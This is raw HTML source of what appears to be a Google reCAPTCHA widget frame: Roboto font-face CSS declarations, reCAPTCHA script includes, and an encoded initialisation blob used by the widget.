  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P8-Jq7I7kapRwUs8U_Wbsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P8-Jq7I7kapRwUs8U_Wbsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P8-Jq7I7kapRwUs8U_Wbsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDgcOXwr5gA8K/GEfCpRPDmsOfw7bDlMKdUwfCicKRGxzCmm4HYsO0wrPDrcKvw74QN0ZVdEPCmcK4w7g2UcOXB13DoMKfcEzCisO3w6Fob8KXA8KiW8KQPsKfwptrwpDCtDEFwrtPw77DtQhKwp/[base64]/CmhQ4wqwDeUfCmcOpwoPCohvCgBnDgxMTw7LDlsKWw5ohw75bY1TCrcKUw7PDj8OwY8OWHsOVwrhPw4g4VgTDksKJwqrCsjAaXXbCrsOobMKqw6RbwqvCnVBJHsOuIsK5QWfCnkI8OH/DqnTDscOjwpUgQMKtVMKaw7t6F8KOC8O9w6/CllPCkcO9w5cRfMOlcScuKsOmw6fCp8Ovw6/Ct0NYw65Pwo3Cj1YAKDxAw4nCgizDkHsNZAAEKhlFw7jDjRZDJRJaTMKcw7gsw5vCocOKTcOqwoVYNMKROsKQfGZaw7HDrwDDnsK/wpbCp2fDvl/DojALaBwXewAUfcKuwrZbwrtGIx01w6TCrTN7w63CiUB5wpAPGXLClUY6w73Cl8Kqw5ZSD3fCpF/[base64]/w5DCmHpjG0ptcVbDmCErKcOkTFXCmMOaW8OcwqVUDcK9wrTCtMOAw6TCkhXCnngDPCIaFWc/w6jDgwFbWDbCgWhUwp7CqMOiw6ZQE8O/[base64]/[base64]/Cs8KSw7rClMKnwrMteG/[base64]/wqhrJGnDjsK0wqXDnU7CuMO7R8Kiw6vCp8KZSMKIBMOxdSTDk8KaZ1PDm8KPPMOVclXCrsKlS8Omw5daWMK1w4/Cn0VDwp8CTB4wwqfDhk3DvcOcwr3DrcKvCj1awqfDjsKewrbDv3PCtn4Hwr5rb8K8ScO0wqzDjMOZwr7ChgbDpsOCKcOje8KEwoHCg316aB9XBcKIfsKfPsKNwr/DhsO1w7QDw4ZMwrTCkxUvwobCjFnDpVDCgV3CtHR4w7vChMOSYsKRwq1jNAJ6wobDk8OKLlPCgWgRwo0ZwrZeD8KHK3Z/EMKEEmHClRJ7wo9Qwq/DiMOkKsKrP8O7wqMpw7bCr8KhQsO2U8KsaMO5NVg/w4LCoMKHdCjCv0fCvcOZWF0zbTcYISTCjMOkHcOGw5VJDMKbw45EBV7CoCDCsV7DkWLDt8OCVgrDoMOqHMKdw4cGdcKtBjXChsKJOgNmWcK/MxJ/w6lVWMKFIArDlMOzwrHChxxqQ8KKXRQlwqsbw67CgcO1CsK9bsOaw4VDw5bDrMKqw7nDt1UDHMOqwoYawrzCrnkXw4fCkRbDqcKawpwUwqvDmRXDkx54w75acsKuw7zCoVPDl8KMwpjDnMO1w5M7IcOuwocbFcKTbcKFY8KiwpjDny1Mw75QS2ElJXcRdx/[base64]/Cv1DDvjYfwoo3FWPCkBPDiVV3A8OMw7HCu2/DssO9bV9ow55NQEp/w6DDuMOAw64Pwowvw4VtwpjCqwsvfnjCnGsKS8KrNcKWwpPDmSfCvBrCqwAheMKVwo9cIAbCvsOWwrbChi7CusOww4fDu1ZbOArDoAPDgsKjwrVcw5/Cj1pLworDiGALw7/ClGQePcK+RcKNHcK0wrl9w4zDlMO6GVPDjx3DszHCikPDtXHDhVvCuQXCmMKtAcKqHsK3EMKceEPCjDtlwovCnEwKDloDDEbDj2/CijrCqsK5ZmtAwppOwphzw5nDksObWWc4wqLCvMKkwp7DgsKPwpXDvcO9YkLCvxISTMK9w4XDrVspwr1dd0nCjDsvw5bCssKRQz3CocK+QcO8woHDqAs8NMOHwpnCjWddOcO4w6Eow6oXw4PDswTDlT0BV8O9wrkiw7AUw4MeQMKwdxjDmMKdw5owXMKFPcKJJW/[base64]/Dtn1wWDXDkBnCj8Klw7/DrcOpwocdIjdgwrLCksKxPcOIw55iwrrDrcOPwqLDmcOwE8O8w7jDjBsow5YDARY/w7g0QsOWAiFpw6AdwpvCnF0Qw7vCgcKGOS4zWR7DtXHCl8OUw6TCtMKtwrlSNUhJwq3DmyTCgcKRWk9/wqTDgcK2wqAZF2dLw5HDqWnDnsKjw5cwaMKNbsK4wp/[base64]/JcKTTkcBwoAKKFHCvMK/wpzDhsOjSXfCgyXCisOyPsKpG8Kow7TCrMK4L2ERwp/[base64]/DoWt1VnrCiCIhecKecHLDiF/Dk1XCjsKJU8OAw7/CgsO9XcOMaWrChsOMwqBBwr9LQ8O3wqjCuwjCu8K/[base64]/wo7Cs1rCu2EiBsOxc0/DmMKJPn3CpcK5KMOowpN4AHHCmxVyfgXDgWxIwpRxwoPDkmMNw4Q4GcKyUHApHsOHw6gywpFKWD9qG8K1w7cUR8K/[base64]/CqALDkSDCqcOWSljCqX/Dm8KYIMKIOCpYP3jDmjMaw5XCpMK2w4bCoMOlwrbDhQ/[base64]/[base64]/WRDDuC96w7LCihnCuBVRZ2XCkB0xM1sLP8Kkw7DDmHPDu8K7Q3ggwoNmwofCsWxdLcKPIl/DoycHwrTClRMJHMOOwpvCvX1UYDLCq8ODWTcOWSLCvWpLwoZVw5FpZ1Vdw6YRIsOaVsKqOigUDVtKw7/[base64]/Ciy1ew4fDp8Kaw7xjdMOpwrvDkMK6woLDmV7DsD55U0jCh8OAYFpqwpEKw4xEw7/Ct1QANMKVFWEHQQDCvsOUw63DoVt/wrUwC2gjAic+woAPDhA5wqtQw5wEJARJwozDtMKaw5jCvsOBwoVlHsOEwrXCusK6bUDDtF3Dm8KXF8OIJ8OAwrfDusKOYC1lNE/Cm1wPEsOAS8OBWnB+QnAXwrRrwr7CksK8YiAHH8KAwonDhcOEL8OYwp7Dg8KSRFrDo29Bw6MCL0wxw61Qw6DDu8KIUsKIDXx0ScOGwoxHY39TBkfDscO4wpJMw4bDg1zDmjIWaiZtwo1Dw6rDjsOlwoQ/wqnCkRLCosOXBsOmwqTDuMOxAx7DqQDCv8Oawrp6fS44w4M4woUrw5zCkiTDqiwoF8ONdyVIwrDCgTHDgMOmK8K7L8KpGcK9wovCmsKew6ZvKDdww5XDmMOvw7HDs8KTw6kgP8K1V8OGw6lFwrPDkXPCncKuw4LCjHTDv0sodz/CqsOPw5AvwpXDhVrCo8OEJ8K/FcKjw77DgsOjw4Vzwq3CvTLClMKYw7/ClGbCrsOXMMOEOMK2cFLCgMOQdsKuFmFUwotmw4PDnF/DucOdw6Aewqw0AlZsw4/Dt8OGw6rDk8O2wpnDscKLw7Rkw5hKIMK+VcOLw67Dr8KYw7XDj8K6w5cMw6HDoTZze0gnWMO5w6Esw4DCry3DpwzDpMKYwrLDhxTCuMOhwrRVw6DCmlnCt2AVw5wOPMKfKcOGZHPDjMO9wpwOAcOWYlM2McKrwq5qwojCkVLDosK/wq8GGQ0lw4c5FlxAw5sIZ8O8LjDDssOpb3/[base64]/DnsKrJ0fCssK7TwLCrS7CqMOedxbCsDjDncOTwp9VPMK0WMKtK8O1CEXDtMKJUcO8HcK2XMK9wpvClsKQRDsswpjCr8OAGGrDscOtM8KfDsOwwp1PwoNYUcKCwpfDq8OtRcOqHiPDg2LCuMOqwqwxwq1Fw7Nlw5nCnmbDnVPCsCjCrh3DosOdesKLwo/[base64]/Dpmx7wos+TMKyKTXDt8O3w6JjwqjDhkwXw7zCnVl/wp3DqRIFw5pgw41ze2XClMONfcKyw7AKw7DCs8Kyw57Dm07Dg8KdNcKYw6rDgMOFQMO8w7fDsHDDvMOiSwXDsX8ffMKnwpvCoMKnPhxjw6wRwoIEI1d9acOkwp3CvsKhwrHCvVvClcOAw4tOIy3CocK2eMKiwr3CtDwKwq/Ch8Oowo0oB8Onw5pAcsKFGSTCgcO5LybDuEDCsg7DtCfDrMOvw5IbwpXDj3pzHBJ9w7DDpGrCpxRmGUtDLsOAd8O1dyvDhMKcHnlFIDTDmhvDvsOLw4gTwpzDksK9wr4lw7oww4PCkBjDisOYEFHCulDDqXIYwo/Ck8KFwr5GBsKow7DCqwIMw5PDosOVwpkBw4LDt2NnNcOlfwrDr8K5JMOtw7QGw74QLyTCvMK6IGDCnk8Vw7MVFsOVw7rDtgnCscOwwoNIw43CrBI0wpx6w4HDh0zCnVfDicKHwrzCggfDoMO0w5vCgcOMw5sDw6zDqw1WUmtJwrtqJsKkbsKXC8OQwphRDTXCuV/DvxXDv8KlBELCr8KYwovCsz4Ew5LDrMOhQwnDhyV2fcOXYFvDnUsOBnNbJ8OPJV01alvDikPDt1jCosKGw4PDnMKlf8O+FCjDjcKDOWBuMMKhw5hPNBPDmnpiKMOhw6DCkMO/OMOzw5vCtyHDicOAw6NPwpHDhSDDpcOPw6Z6wrsBwq3DjcKQJ8Kuw4kgwrLDlnLCsxpAw7fCgAjCmBrCvcKDKMKof8ODN2BmwpJxwooywqfDkzBeLyp4wrh3BMK/[base64]/w4kXTk/Ch8KqUcKnID3DlXfCj0bCqsOAKjXDnyLCs03Dp8OcwpnCqkVRLiU4Nw4ZfMKfRMKrw4fCskvDtVMHw6jCrG9KHAjDgEDDtMOnwrTClkIZcsOtwp5Vw4MpwozDrcKEw5ExWcOwOS9nw4Y8w4/[base64]/CnWpRw6/DrsOCRyAEDsOgwqfCk2/[base64]/[base64]/ChMKbw4BZw7DCo8KlSCAXVsK4wrXCucOgwr8wdQo6MhEww7TClMKsw7vDj8OZUsKhM8OAwrfCmsOjbHccw69Hw6g1DV54w7/[base64]/Ct0zDq8KKfWZzEkvCo8KrPABXUiETw58iw6PDmxXDscObQsOYRlfDr8OrHgXDqcObLjQzw7vCv33CisOtw5HDgcK2wogsw6fDrMOgegLDvU3DkX8wwrw0wpvCriRiw5LCohfCpAVpw7HDlSZEPsOTw4/Dji/Dnz5KwpwKw77Cj8K+w4lvKHtNAcK2O8KnKsO3wrZ7w7zDlMKbw4IYKisDFcKdKicKInoew4PCiQjCnxFzQSYiw7TCvTB5w4fCsXgdw6LDngrCqsKLMcOgWQw/w77DkcKOwqLDtMO5wrzDmcOtwoHDvMKswr3Dk0TDqnQPw5JKwqzDlgPDjMOuGxMHTAsDw5YkEFNDwqIdIcODOE5KexLChsKDw4LDo8Kwwr8zw4chwppRYh/DkzzCicKvahBZwplrc8OOWcKowowbM8Kjwoovwox0O0xvwrI/wogCUMO0BE/[base64]/[base64]/[base64]/w6YyH1dBw4UAwqPCkMK2DcKhLghtUlPCncKdS8OZSsOtV2xBNVfDqcKdbcOrw4HDnA3DmmZFX3rCrSdXZy84wpTDvinDrgDDrUHDm8OhwpTDjsOaJcO/OMOkwoNqRC5hfcKEw7HCssK0U8OOdHlSE8O8w7lvw4nDqnNgwoDDg8OuwqImwqp9w5jDrxXDiV3CvWzCgsKnR8KmaA0KwqnDvGHDlD0wUGPCoCjCtMKmwoLDnMOcTUZlwp7Cg8KVdkrCmMOXw7ZNw41mIsKmM8O4O8Kvwq1+EcO6w65Qw7/Dnlt/Jx5NXsOKw6tFHMOUaHwMKlwDdMKUbMObwoUSw6QqwqNxZcOgFMKLN8OieWrCigtnw6dow5TCgsKQZjNvesO8wp4UHQbDjXTCvHvDvQRLcQzCnBZsd8KWJsOwc0XChMKRwrfCsH/Co8OEw5ZsUyRxw4crw47CgzcSw7nDln9WTxDCtsKWcz1Hw5pDw6M5w4/Csil8wrfDo8KkJg0oLA5Zw5sdwpTDvhYoSMOtcDMpw6bCjcObXcOSI3zChMObNsKJwprDqMKZHzNcJ04Vw4HCggwSworCtcOJwo/CscOrMD3Dvkh0ZVAVwpfDt8KwVQknw6PCtcORfDsGJMOIbR9+w50nwpJlJ8KVw4hBwrbCvBjCusOjbsKXLlBjWXlyJMOyw6wjEsOuwppaw4wYX0towq7Cs24dw4jDg0rCoMKGRsKlwrdRT8KmTMO/dMO3wovDo1ViwpjDvsOuw5Qow63DnMObw4jDtlHCgcOiw49gPC3CjsO0ewIiIcKVw5w3w5czBAZmwqAIwrFAVW3Dp0lbYcKjUcOOQ8OYw5Ayw7w3wrjCmE5NSFfDkVgsw69rFHhTKcKJw6fDrDI3b1bCpVrCk8OSJsOzw6XDk8O/CBR2Fxl4WjnDs3HClHXDhCsfw7wew6pawql7elssPcKfJBw+w4BACgjCqcKXC3bCgMOhZMKMdMO+wrzCt8Ohw4sXw69jwok0ecOOX8K5wqfDiMOowr4lKcO+w7NmwpfCrcOCBsKxwpxiwrcsSksoKj8Uwo/[base64]/NMOvw50fDcOoKx/CpQ8KwpF5WsK4AcKPX25Ew6AOPMOzIVDDl8OWNDbDgsO8F8K7SzTDn0FbMhzCtTbCjHtACcOOcXh7w4LDiCrCksOhwrIgw5ZkwoPDpsKPw550QkPDisOtwprDo0PDi8KdfcKuw5DDsWfCkgLDt8Ocw4/CtxpCBMK6DHnCpTzDksOdwofCuxQ1Km/CrGXDmsOfJMKMw6PDsiLCqlTCsiZnwo3Cl8OpZzHCjQMHPk7DvMK4C8KOCGfCvgzCj8KeAMOzJsOKwo/[base64]/wp7Cu8O5VsOsSsKMeMOsw6HDtC7CjnrDncKyOHFTWEXDmRJrbcKXWENOA8OfDsOyZFQcQAoGc8KHw5MOw7pcw4HDq8KzOMOIwrkfwp7Dg1Ndw5VPScKawoo8eUcdw78LRcOIw6dGGsKnwpzDrcKPw5MAwqMuwqNBWSI0PcOWwqcaEMKBwpHDjcKvw5p/ccKLKRQ3wo0REsK5w5HCt3IgwpDDr0A7woEHw6zCrMO6wrDDssKVw7/DhmZ1woXCqx8lAQjCocKAw6gTE1txJXnCqQHCkihRwrd8wqTDu3ohwrzCj27DumfCpsKGZQrDmVbDhhkdTg3Ci8K2YhFow53CownCmD/[base64]/DpxHDpjbCtGXDnnlaeT4cwqh6w4HDim57w7/[base64]/DoBp6Ny9bwrrCsMKGwq7ChMK7w7Ehw5VvTsKOR3vDo8Oow4oQw7XCmlLChEk6w7DDvmdZVsKWw6/Dq2NjwoJVHMK3w4hxBAxsXB1sO8Kjc3VtdsKzwqVXfnE/wpx2wpLDnsO5ZMOOw6HCtB/DnMKLT8KrwpEoM8KGw6Jdw4oJZ8OFO8OSEE3Du1jCi1TDicOLN8O5w7tTJcKFwrQHb8OfdMObbXXCjcOnDT7CknLDksKfWSPCqSFywpsPwo/[base64]/DolLCnsKjFMOFAmHDp8OWMMOFwrrDjRtTwpDDucOHYcKsYsOIwrnCpRxQWgTDmSjCgShfw68tw5bCvMKNJMKBesKdwptpBWBqwrTDtMKow6LDusOHwpM9GjZtLMOoN8OGwpNCQQ1SwolXw5/DksOiw74WwpDDtCtgwpXChWMtw5XDtcOjXXbCgcOewrgQw6bDhW7CpkLDu8Kjw4hxwrPChHrDucORw7hUV8O0cy/DksKFwoQffMK9O8KkwplLw5chBsOmwrdxw4JfNE3CtTY0w7puaTjDmgp1AlvCixrCnRVVwrEdwpTCgXlMBcOvZMK4CQHCncOowqzDnUt/wovDsMOtAsOyDsKfeERLwqDDuMKkPMK+w48kw6MfwonDs3nCiAsgfnkCUMOmw5NWNcONw57CocKow4sWbQdHwqfDuS/ChMKWWFx4KUbCuCjDrx4/SX5dw5HDm09wUMKCXMKxDhfCo8OVw7bDvTHDjcOHKmbDjMK/wq1Iw5s8QwNweCnDmsO1NMOAWVFRDMOfw6BQw4DDtBHCnEA9wq/DpcOaEMOXTCXDjnEvw6lMwozCn8KJDX3Cj3dbIMOYwqLDlsOdRcOYw4XCjXvDjy4/f8KKPCFWUcK6csKiwowrw6A1woHCvsK7w7nDnlQuw57CunxnU8O6woofCsOmFRkjBMOmwprDjcO2w7HClXzDmsKawpfDpHjDj0rDslvDs8KPJ23DhyLCkSnDnjBnwr9UwoJqwrDDuhY1woTCsVF/[base64]/YkTDn8KVwptfw6YrJcOtwqfComMtMMKTw7xjQSDCigt2w4TDnD/DpcKtPMKjFMKuGMOGw5Mcwo3CjcOvI8KOwozCssOJCUI3wod6wprDh8OGQMOGwqt/wp3CgsKlwpMZcU/CusKLf8OVNMO+dW1Hw6NDV2gnwpLDqMKjw6JJRsK/DMO4AcKHwpvDnV7CuT13w5zDm8O+w7PDvSHCpkdbw4gkaFfCrTFWG8OEw5p8w4jDhcKMQgUeGsOoC8OrwrzDssKVw6XCisOOCw7DncOJRMKvw4zDmgnCvcKzLw5Rw4Uww6LDuMOmw4cMEcKUS1LDj8O/w6DCr13DjsOuXcOBw6p1LAQKIVlzORJgwrrDmsKcRFFWw4LDijILwpltSsKfw5XCgMKAw7vCqXYBZgIkKRR7JTdzw6zDoH0SPcKWw7czw5jDnApgUcOcJMKVfcK/w7LClcKCQzx4FF7ChFQFHcKONTnCvAghwprDkcOHYsK+w7XDjXvCmsKuw7Rpwo4/FsKuw5zDlcKYw7V8w7zCoMKvwrvDglTCiSjDsTLCscKPw6bCjRHCsMO0woDDssKXJUMew5t7w75jWcOedC7DkMKhfA7DnsOpKjHCoBvDpcOvV8OPTmEjw4jCnEUyw4sgwr4/wovCtjfDkcKwCcO8wp0sTng/JsOJY8KFDGrCtlBpw7QETlBBw5fCtcKqTl/CjGjClMOaI03DpcOVSgZkO8K+w5zCgRx/w73DhcKjw67DqU4lecODTTZEWC0Hwq0vSFR/dcK1w6dmJXRqVlDChsO+wqrCvsO7w6NAeksQwobCvHnCqF/DvMKIwqQlO8KmGWhfw6FCEMKSwpxkOsOww5YGwpnCp03CgMO2H8OaXcK7N